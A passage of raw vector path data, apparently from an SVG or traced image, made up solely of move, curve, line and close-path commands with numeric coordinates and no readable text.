0 -31 6 -49 50 -19 46 -20 50 -4 60 30 17 39 11 61 -39z m-5903 24 c18 -13 16 -14 -20 -15 -33 0 -37 2 -26 15 15 19 21 19 46 0z m-1918 -12 c-2 -10 -10 -18 -18 -18 -8 0 -16 8 -18 18 -2 12 3 17 18 17 15 0 20 -5 18 -17z m2075 10 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m6485 -57 c103 -52 212 -123 212 -139 0 -10 -58 15 -160 69 -59 31 -121 54 -200 73 -113 28 -117 28 -215 15 -118 -16 -141 -23 -259 -80 -49 -24 -91 -44 -93 -44 -2 0 -3 10 -1 22 2 18 28 36 113 80 l110 57 193 1 192 0 108 -54z m-8939 -3 c-50 -52 -143 -163 -156 -187 -7 -13 -106 -17 -703 -25 -382 -6 -849 -13 -1038 -17 l-342 -6 0 101 0 101 48 0 c29 0 57 7 72 17 29 21 -50 19 1070 34 l825 11 13 -21 c13 -18 24 -21 87 -21 72 0 73 0 84 30 9 26 15 30 48 30 l37 0 -45 -47z m226 10 c14 -21 25 -43 25 -50 0 -23 -55 -15 -80 12 l-23 25 23 25 c13 14 25 25 26 25 2 0 15 -17 29 -37z m990 10 c-16 -66 -55 -89 -71 -41 -7 24 2 36 18 20 20 -20 30 -13 26 18 -4 25 -1 30 15 30 16 0 18 -5 12 -27z m3674 -120 c-1 -150 -9 -219 -21 -178 -4 11 -9 89 -13 173 -7 150 -7 152 14 152 20 0 21 -4 20 -147z m3230 78 c17 -21 31 -43 31 -48 0 -5 -20 -29 -45 -53 l-44 -44 -59 56 c-46 44 -57 60 -50 73 7 12 17 15 38 10 21 -5 34 0 56 19 16 14 32 26 36 26 3 0 20 -18 37 -39z m-10414 -1 c-9 -16 -18 -30 -20 -30 -3 0 -5 14 -5 30 0 23 4 30 20 30 20 0 20 -1 5 -30z m2395 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m625 0 c13 -6 -11 -8 -70 -8 -60 0 -82 3 -65 8 33 11 110 11 135 0z m90 0 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m495 4 c0 -14 -63 -124 -71 -124 -5 0 -13 9 -19 20 -9 16 -7 27 10 50 29 41 80 75 80 54z m8448 -79 c-2 -2 -28 0 -58 5 -43 6 -47 8 -20 9 45 2 57 10 67 46 8 29 8 29 11 -14 2 -23 2 -45 0 -46z m-9238 60 c0 -12 -64 -36 -88 -33 -24 3 -23 5 18 20 47 17 70 21 70 13z m355 -5 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m2610 0 c21 -5 4 -8 -55 -8 -59 0 -76 3 -55 8 17 4 41 8 55 8 14 0 39 -4 55 -8z m-3350 -41 c35 -31 35 -32 15 -46 -12 -8 -22 -13 -24 -12 -8 12 -46 81 -46 85 0 12 23 1 55 -27z m9280 21 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m185 -22 c0 -6 -7 -5 -15 2 -8 7 -15 17 -15 22 0 6 7 5 15 -2 8 -7 15 -17 15 -22z m25 -43 c33 -8 67 -15 76 -15 14 0 17 -22 23 -182 7 -154 10 -186 25 -203 10 -11 21 -26 25 -33 9 -16 -73 -188 -84 -176 -4 5 -15 74 -23 153 l-16 145 -91 184 c-49 101 -90 185 -90 187 0 3 22 -7 48 -20 27 -13 75 -31 107 -40z m-9245 36 c0 -5 -7 -12 -16 -15 -24 -9 -28 -7 -14 9 14 17 30 20 30 6z m630 -1 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m360 -41 c0 -4 -17 -17 -37 -29 -35 -21 -38 -21 -50 -4 -11 15 -9 21 20 45 29 25 33 26 50 12 9 -9 17 -19 17 -24z m749 15 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m6534 -2 c-17 -2 -39 -12 -49 -23 -17 -19 -16 -19 76 -19 73 0 91 3 82 12 -20 20 -14 28 18 28 28 0 30 -2 19 -21 -10 -19 -6 -26 26 -58 27 -25 36 -30 31 -16 -4 11 -10 33 -13 49 -6 26 -4 28 18 21 51 -16 123 -61 185 -118 72 -66 83 -97 34 -97 -31 0 -37 9 -19 27 7 7 -12 30 -66 77 -41 36 -80 66 -85 66 -19 0 -20 -20 0 -32 14 -9 20 -23 20 -52 0 -34 -2 -37 -16 -25 -14 12 -20 9 -40 -16 l-24 -30 0 37 c0 35 -3 38 -37 47 -21 6 -95 15 -165 20 l-128 11 -59 -39 c-61 -39 -119 -67 -126 -60 -2 2 -6 16 -10 31 -6 23 -1 30 46 62 l53 35 17 -25 16 -25 11 43 c6 23 9 44 8 46 -2 2 -36 -8 -75 -21 -39 -13 -71 -23 -71 -22 0 1 20 16 45 34 36 26 67 36 162 55 86 16 122 20 132 12 11 -9 8 -12 -16 -14z m-8563 -22 c5 -10 10 -23 10 -29 0 -20 -36 -11 -60 14 -19 20 -21 27 -10 39 14 18 44 7 60 -24z m2070 30 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3647 -21 c-12 -30 -12 -30 -29 -9 -16 20 -17 20 -23 0 -8 -24 -28 -26 -49 -4 -33 32 -20 44 48 44 l64 0 -11 -31z m-5507 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m9061 -6 c11 -14 8 -21 -29 -55 -34 -33 -45 -38 -61 -30 -36 20 -33 40 11 71 47 34 60 37 79 14z m-8241 -14 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m910 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m150 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m325 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m2400 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m175 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m70 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m140 0 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m785 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m155 0 c19 -6 12 -8 -30 -8 -39 -1 -49 2 -35 8 24 10 33 10 65 0z m370 -9 c0 -16 8 -20 42 -23 35 -2 43 -7 49 -28 4 -14 7 -20 8 -14 1 5 8 19 16 30 13 18 14 17 15 -19 0 -33 -4 -39 -30 -48 -33 -12 -36 -19 -18 -37 9 -9 -9 -12 -81 -12 l-94 0 7 61 c11 91 20 109 56 109 23 0 30 -4 30 -19z m240 9 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m860 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m164 -30 c37 -42 43 -55 26 -65 -22 -13 -108 73 -95 95 12 19 33 10 69 -30z m1974 -61 l-3 -84 -30 0 c-27 0 -30 4 -37 40 -4 22 -7 57 -7 78 -1 34 3 40 32 52 17 7 36 10 40 6 4 -4 7 -46 5 -92z m-9718 71 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m325 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m260 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m325 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m280 -20 c8 -16 6 -22 -12 -34 -67 -43 -115 -22 -58 26 40 33 56 35 70 8z m-3725 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2280 -10 c68 -32 73 -37 50 -54 -18 -13 -24 -11 -67 23 -69 53 -61 69 17 31z m925 5 c11 -13 8 -15 -14 -15 -25 0 -33 10 -19 23 10 11 19 8 33 -8z m4355 5 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m195 -9 c0 -28 -13 -33 -38 -15 -31 21 -27 34 8 34 23 0 30 -5 30 -19z m195 9 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m3423 -32 c90 -106 141 -197 62 -109 -40 43 -105 141 -94 141 3 0 17 -14 32 -32z m-8607 12 c5 0 9 -4 9 -10 0 -5 -13 -10 -30 -10 -29 0 -38 9 -23 24 4 3 13 4 21 1 7 -3 18 -5 23 -5z m225 -11 c3 -5 -11 -9 -32 -9 -30 0 -34 2 -25 14 12 14 47 11 57 -5z m8584 -10 c0 -10 -82 -59 -99 -59 -8 0 -11 12 -9 32 3 28 8 34 43 44 39 11 65 4 65 -17z m-8970 17 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m760 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-1063 -53 c-20 -36 -87 -101 -87 -83 0 18 30 50 48 50 10 0 12 7 8 25 -5 20 -2 27 16 34 30 11 32 8 15 -26z m382 33 c-2 -1 -31 -15 -64 -29 l-60 -27 35 30 c21 19 45 30 64 30 16 0 27 -2 25 -4z m3870 -56 c18 -93 40 -294 33 -300 -4 -3 -77 -3 -162 0 -133 4 -147 6 -102 14 29 5 54 12 57 16 2 4 -25 10 -61 14 -35 4 -78 9 -95 13 -29 5 -29 5 -19 -21 5 -15 10 -32 10 -37 0 -5 -142 -9 -357 -9 -197 0 -493 -6 -658 -12 -362 -14 -356 -14 -627 -4 l-218 9 0 29 c0 36 22 37 49 2 l20 -25 17 25 c15 23 23 26 79 26 34 0 82 3 107 6 l45 6 -5 69 -5 69 27 0 c14 0 34 -9 43 -20 16 -18 29 -20 148 -19 l130 2 -95 13 c-52 7 -105 13 -118 13 -13 1 -21 5 -17 10 3 5 -23 16 -57 25 -58 14 -19 15 543 14 333 -1 611 2 617 6 7 4 12 11 12 17 0 5 -220 9 -567 10 -313 0 -588 4 -613 7 -40 6 -45 10 -51 40 -7 35 -3 38 26 20 16 -10 193 -12 818 -10 785 3 797 3 797 22 0 19 7 20 119 20 l118 0 12 -60z m3541 40 c22 -11 40 -26 40 -34 0 -7 -17 -32 -37 -55 l-38 -41 -42 19 c-43 20 -53 37 -32 58 8 8 20 6 44 -8 30 -18 70 -17 63 1 -2 4 -23 24 -46 44 -42 35 -43 36 -18 36 15 0 45 -9 66 -20z m350 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7420 -39 c117 -46 210 -119 222 -176 4 -18 21 -56 37 -84 29 -48 30 -66 3 -39 -16 16 -15 4 3 -54 l14 -48 -24 0 c-18 0 -25 5 -25 20 0 15 -7 20 -27 20 -24 0 -37 13 -83 81 -60 89 -67 93 -191 133 -85 27 -86 27 -176 12 l-91 -14 -84 -71 c-46 -39 -90 -71 -99 -71 -10 0 -31 22 -49 50 l-32 49 36 47 c42 54 45 68 14 59 -20 -6 -18 -2 11 29 35 36 69 52 38 18 -19 -21 -22 -32 -8 -32 5 0 42 19 82 42 69 40 80 43 194 54 66 6 123 12 127 13 4 0 52 -17 108 -38z m-911 18 c25 -9 31 -16 31 -40 0 -37 -21 -38 -67 -3 -27 21 -32 29 -22 40 14 17 17 17 58 3z m991 7 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m538 -13 c-3 -17 -62 -63 -79 -63 -5 0 -9 13 -9 29 0 23 6 30 33 39 47 15 59 14 55 -5z m-3058 -13 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m11030 -24 c0 -28 -5 -36 -29 -46 -34 -14 -49 -40 -23 -40 9 0 34 4 55 9 l37 9 0 -34 c0 -31 -3 -34 -41 -44 -33 -9 -44 -9 -51 2 -20 28 -60 120 -54 125 4 4 92 49 104 52 1 1 2 -14 2 -33z m-11350 -25 c0 -4 -9 -7 -20 -7 -15 0 -20 7 -20 25 0 23 1 24 20 6 11 -10 20 -21 20 -24z m460 29 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m110 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m259 -22 c6 -17 10 -32 9 -34 -2 -1 -50 1 -108 5 l-105 7 89 8 c91 9 101 25 16 27 -61 1 -24 17 42 18 43 1 47 -1 57 -31z m231 18 c0 -15 -90 -156 -100 -156 -10 0 -70 61 -70 71 0 6 13 1 28 -10 l29 -20 36 33 c21 19 37 39 37 47 0 11 28 49 37 49 1 0 3 -6 3 -14z m412 -8 c3 -20 8 -22 47 -19 46 3 48 1 26 -51 -6 -15 -2 -18 25 -18 27 0 31 3 25 18 -21 50 -20 52 30 52 41 0 46 -2 40 -17 -4 -10 -16 -42 -27 -70 l-21 -53 -81 -1 -81 -1 45 -16 45 -17 -43 -3 c-23 -2 -61 -2 -85 0 l-42 3 28 14 c15 8 27 17 27 20 0 13 -155 -1 -171 -15 -21 -19 -104 -2 -141 29 -26 22 -26 22 -13 82 11 49 15 56 21 37 l7 -23 28 27 c34 33 37 24 8 -23 -12 -19 -19 -36 -17 -39 3 -2 19 1 37 7 29 10 35 9 60 -15 l27 -26 24 25 23 25 -31 0 c-30 0 -32 2 -32 36 0 47 16 41 58 -21 20 -30 30 -55 27 -66 -6 -17 -3 -17 24 -8 23 8 31 17 31 34 0 40 19 78 35 71 17 -6 21 9 5 19 -17 10 -11 25 9 25 13 0 21 -8 23 -22z m38 12 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m105 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1256 0 c19 -10 26 -30 12 -30 -5 0 -19 9 -33 20 -26 21 -12 27 21 10z m969 -70 l0 -79 -57 -17 c-66 -20 -105 -22 -148 -11 -24 7 -28 6 -17 -4 21 -22 13 -29 -35 -29 l-48 0 -35 98 c-19 53 -36 103 -38 110 -3 9 40 12 187 12 l191 0 0 -80z m200 36 c0 -69 -13 -92 -62 -109 -81 -29 -84 -29 -97 -1 -17 37 -4 47 69 52 l60 4 0 49 c0 37 4 49 15 49 11 0 15 -12 15 -44z m131 33 c14 -7 18 -16 14 -30 -4 -12 1 -29 14 -45 12 -15 21 -35 21 -45 0 -16 -8 -19 -44 -19 l-44 0 -7 51 c-5 35 -3 59 6 75 14 28 14 27 40 13z m2449 1 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-2645 -20 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m6931 -60 c10 0 14 -13 14 -50 l0 -50 -57 0 c-44 0 -62 5 -79 21 -19 18 -20 25 -12 60 11 41 10 41 68 21 10 -3 8 3 -6 19 -40 45 -36 50 11 15 25 -20 53 -36 61 -36z m-9165 33 c48 -25 57 -37 41 -47 -7 -4 -102 12 -110 19 -5 4 9 55 15 55 3 0 27 -12 54 -27z m1629 11 c0 -8 -16 -22 -36 -30 -30 -13 -38 -13 -45 -2 -14 22 -11 27 24 37 47 14 57 13 57 -5z m-2459 -22 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m9127 10 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m1670 0 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m-11486 1 c-40 -2 -103 -2 -140 0 -37 2 -4 3 73 3 77 0 107 -2 67 -3z m255 0 c-20 -2 -52 -2 -70 0 -17 2 0 4 38 4 39 0 53 -2 32 -4z m3453 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m3450 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m410 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m70 0 c0 -11 -19 -15 -25 -6 -3 5 1 10 9 10 9 0 16 -2 16 -4z m100 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8010 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m3050 -62 c0 -13 -4 -10 -45 34 l-40 41 42 -34 c24 -19 43 -37 43 -41z m-2970 47 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m370 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m11350 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-11580 -5 c11 -7 -2 -10 -43 -10 -36 0 -56 4 -52 10 8 13 75 13 95 0z m155 0 c4 -6 -14 -10 -47 -10 -38 0 -49 3 -38 10 20 13 77 13 85 0z m278 3 c-24 -2 -62 -2 -85 0 -24 2 -5 4 42 4 47 0 66 -2 43 -4z m206 -36 c25 -23 60 -52 76 -64 l30 -22 -50 -1 c-49 0 -51 1 -64 35 l-12 35 -342 1 c-363 2 -333 10 98 25 105 4 184 9 176 12 -11 4 -11 6 0 13 25 16 41 9 88 -34z m2593 3 c2 -19 -3 -26 -29 -33 -24 -7 -37 -6 -48 3 -23 19 -19 28 23 49 40 21 50 18 54 -19z m6298 15 l42 7 -7 -43 c-4 -24 -14 -75 -22 -112 l-15 -68 -31 6 c-49 9 -77 27 -77 47 0 20 8 21 63 9 71 -17 54 18 -20 40 -24 6 -43 14 -43 17 0 19 38 42 69 43 l36 0 -40 16 c-51 21 -49 18 -34 44 11 21 12 22 25 5 10 -15 21 -17 54 -11z m1982 -7 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m118 22 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7500 -61 c0 -11 -24 -26 -52 -33 -32 -7 -39 9 -8 17 15 4 20 14 20 39 l0 33 20 -25 c11 -14 20 -28 20 -31z m5740 41 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m491 -2 c86 -14 109 -37 109 -108 0 -64 -20 -74 -115 -61 -38 6 -79 11 -90 11 -29 0 -79 -75 -85 -130 -4 -37 -9 -46 -27 -48 -18 -3 -23 -10 -23 -31 0 -16 -7 -34 -15 -41 -12 -10 -22 -6 -55 20 -37 29 -40 35 -40 81 0 39 10 69 45 138 l44 90 83 45 c46 25 87 46 91 46 5 0 40 -5 78 -12z m489 2 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m169 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m691 4 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-10123 -29 c16 -26 8 -31 -52 -31 -60 0 -68 5 -52 31 8 14 23 19 52 19 29 0 44 -5 52 -19z m108 -10 c-18 -36 -33 -47 -46 -34 -7 7 1 19 21 37 40 33 44 33 25 -3z m225 19 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m4440 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m70 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m55 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m115 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m660 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m115 0 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m384 -6 c2 -2 -27 -3 -65 -3 -51 1 -61 3 -39 8 27 7 94 3 104 -5z m126 6 c17 -7 14 -9 -13 -9 -20 -1 -31 3 -27 9 7 12 13 12 40 0z m164 -6 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m170 0 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m176 6 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m2478 -100 c-4 -4 -18 -11 -30 -14 -36 -11 -40 28 -7 72 l28 37 9 -44 c5 -24 5 -47 0 -51z m57 80 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m688 -47 c3 -37 1 -41 -24 -47 -14 -4 -28 -6 -30 -4 -1 2 -6 26 -10 55 l-6 51 33 -7 c31 -6 34 -10 37 -48z m-9159 27 c53 -16 75 -30 123 -77 32 -31 58 -61 58 -66 0 -4 -15 -5 -34 -2 -56 11 -76 0 -76 -44 0 -31 5 -40 25 -49 53 -24 84 -7 86 50 1 13 9 -2 21 -37 20 -61 18 -157 -2 -170 -5 -3 -27 -1 -49 5 -35 9 -67 4 -99 -16 -2 -1 6 -21 18 -44 20 -38 24 -42 51 -36 33 6 36 -3 12 -33 l-18 -22 -34 26 c-19 14 -39 25 -43 25 -18 0 -6 -16 30 -39 l37 -25 -55 -25 c-48 -22 -69 -25 -167 -26 l-112 0 -75 74 c-41 40 -76 84 -79 97 -6 35 7 29 37 -16 14 -22 29 -40 33 -40 3 0 28 14 54 30 l47 31 55 -27 56 -28 -25 -29 c-32 -38 -30 -53 6 -72 30 -16 38 -14 89 22 2 1 -8 22 -23 47 l-26 45 42 19 c24 10 58 31 76 46 30 26 32 32 32 93 0 61 -3 70 -39 118 l-40 52 -72 7 -72 7 -47 -46 c-40 -40 -49 -55 -54 -96 -6 -42 -12 -53 -39 -69 -37 -23 -96 -44 -103 -37 -9 9 -17 187 -9 187 5 0 21 -11 35 -25 24 -23 29 -24 58 -13 27 11 32 17 32 46 0 25 -8 40 -30 59 l-31 25 53 40 c29 22 67 46 83 53 l30 13 5 -46 c4 -40 9 -47 36 -58 29 -12 34 -11 64 15 l34 28 -23 36 c-12 21 -19 37 -14 37 4 0 37 -9 72 -20z m1552 -18 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m4389 -2 c0 -19 -8 -20 -195 -20 -182 0 -195 1 -205 19 -5 11 -10 21 -10 23 0 2 92 2 205 0 196 -3 205 -4 205 -22z m2790 15 c15 -18 15 -17 -27 -39 -47 -23 -75 -21 -71 6 2 14 15 26 38 34 46 16 46 16 60 -1z m-10955 -6 c-22 -4 -62 -9 -90 -10 l-50 -2 45 -8 c25 -4 67 -8 94 -8 44 -1 47 -3 35 -17 -12 -15 -34 -16 -189 -11 -193 7 -298 25 -152 26 47 1 82 5 82 11 0 6 -19 10 -42 11 -24 0 -61 4 -83 8 -26 6 36 9 175 9 139 0 201 -3 175 -9z m353 -29 c-8 -32 -15 -40 -33 -40 -43 0 -55 9 -45 35 9 23 7 24 -58 30 -108 10 -104 13 24 14 l122 1 -10 -40z m223 22 c19 -15 69 -23 249 -41 267 -26 333 -38 219 -40 -127 -2 -496 43 -516 62 -6 6 8 37 17 37 4 0 18 -8 31 -18z m1029 14 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m970 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m54 -6 c9 -24 7 -28 -9 -14 -17 14 -20 30 -6 30 5 0 12 -7 15 -16z m406 8 c0 -15 -34 -40 -62 -47 -20 -5 -29 -2 -37 13 -10 18 -6 21 37 30 64 13 62 13 62 4z m650 4 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m4050 -16 c0 -19 -8 -20 -207 -22 -202 -3 -208 -6 -58 -25 l60 -8 -81 -3 c-72 -2 -83 -5 -87 -22 -7 -26 -33 -26 -40 0 -5 19 -14 20 -179 21 -169 1 -172 1 -138 17 l35 17 -115 5 c-74 3 -106 8 -90 13 30 9 427 23 703 25 190 2 197 1 197 -18z m-6592 -8 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m180 -12 c24 0 25 -1 7 -20 -28 -31 -68 -26 -99 14 l-25 34 46 -14 c25 -8 57 -14 71 -14z m-438 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2600 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m3269 5 c-3 -2 -23 -8 -45 -13 -38 -9 -38 -9 31 -16 39 -3 88 -11 110 -16 34 -8 29 -9 -30 -5 -38 3 -189 6 -335 7 -173 2 -212 3 -112 5 196 4 204 23 10 24 -79 1 -170 5 -203 9 -36 4 65 8 259 9 176 0 317 -1 315 -4z m-2899 -20 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-3785 -15 c0 -7 -6 -15 -12 -17 -8 -3 -13 4 -13 17 0 13 5 20 13 18 6 -3 12 -11 12 -18z m2558 -12 c-13 -26 -18 -29 -21 -15 -4 19 14 47 29 47 5 0 2 -15 -8 -32z m682 22 c4 -6 -12 -10 -42 -10 -35 0 -44 3 -33 10 20 13 67 13 75 0z m45 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m200 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m225 0 c4 -6 -14 -10 -47 -10 -38 0 -49 3 -38 10 20 13 77 13 85 0z m-3355 -20 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m960 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1770 0 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m324 -9 c14 -16 23 -18 43 -10 33 12 33 12 33 -11 0 -22 -52 -40 -110 -39 l-35 1 33 9 c32 10 32 10 17 39 -18 34 -7 40 19 11z m4081 9 c4 -6 -5 -10 -20 -10 -15 0 -24 4 -20 10 3 6 12 10 20 10 8 0 17 -4 20 -10z m190 0 c13 -6 -11 -8 -70 -8 -60 0 -82 3 -65 8 33 11 110 11 135 0z m299 -12 c-3 -13 -8 -24 -9 -26 -2 -2 -40 4 -85 13 -86 16 -107 15 -71 -5 25 -13 28 -32 4 -23 -22 7 -63 43 -63 55 0 4 52 8 116 8 115 0 115 0 108 -22z m56 12 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2686 -1 c3 -6 -1 -18 -10 -27 -15 -15 -16 -14 -16 11 0 27 13 36 26 16z m-9126 -19 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m1660 0 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m7615 -15 c0 -17 -6 -20 -42 -19 -38 0 -43 -2 -43 -23 0 -21 5 -23 44 -23 31 0 46 -5 50 -16 8 -21 11 -20 -56 -31 l-58 -10 0 74 0 74 53 -3 c44 -3 52 -6 52 -23z m-7931 6 c10 -16 -21 -43 -48 